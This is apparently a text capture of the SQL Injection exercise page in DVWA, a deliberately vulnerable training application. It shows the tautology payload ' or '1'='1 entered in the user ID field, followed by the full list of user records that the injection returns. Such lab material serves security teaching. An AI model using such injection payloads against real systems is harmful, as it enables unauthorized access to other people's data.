 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: ' or '1'='1 Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/